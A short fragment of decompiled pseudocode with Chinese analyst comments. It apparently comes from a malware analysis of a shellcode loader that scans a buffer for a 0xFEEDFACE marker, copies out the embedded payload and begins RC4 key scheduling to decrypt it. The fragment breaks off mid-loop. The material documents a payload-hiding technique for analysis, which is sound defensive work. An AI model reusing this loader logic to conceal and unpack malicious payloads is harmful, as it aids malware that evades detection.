 while ( v10[v13] != '\xFE' || v12[v13 - 2] != '\xED' || v12[v13 - 1] != '\xFA' || v12[v13] != '\xCE' )// 定位shellcode
{
if ( v9 == ++v13 )
goto LABEL_30;
}
v14 = (v13 + 8);
if ( v13 + 8 == v14 )
{
v31 = v11 - v13;
v15 = v11 - v13;
v16 = (v11 - v13);
v5 = j__malloc_base(v16);
memmove(v5, &v10[v14], v16);
LOBYTE(v17) = '\xAA';
(memset)(v37, v17, 256i64);
LOBYTE(v18) = '\xAA';
(memset)(v36, v18, 256i64);
for ( i = 0i64; i != 256; ++i )
{
v36[i] = i; // 初始化S盒
v37[i] = a3jb2bsgC7[i % 12]; // RC4密钥
}
v20 = 0i64;
v21 = 0;
do
{
v22 = v36[v20];
v21 += v37[v20] + v22;
v23 = v36[v21];
v36[v21] = v22;
v36[v20++] = v23; // S盒替换
}
while ( v20 != 256 );
if ( v15 > 0 )